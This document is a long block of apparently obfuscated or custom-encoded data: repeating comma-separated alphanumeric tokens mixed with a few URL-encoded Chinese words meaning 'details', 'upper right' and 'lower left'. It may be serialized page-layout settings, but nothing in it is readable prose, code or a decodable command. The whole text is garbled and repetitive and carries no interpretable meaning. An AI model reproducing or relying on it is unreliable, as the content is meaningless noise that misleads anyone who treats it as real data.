i5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,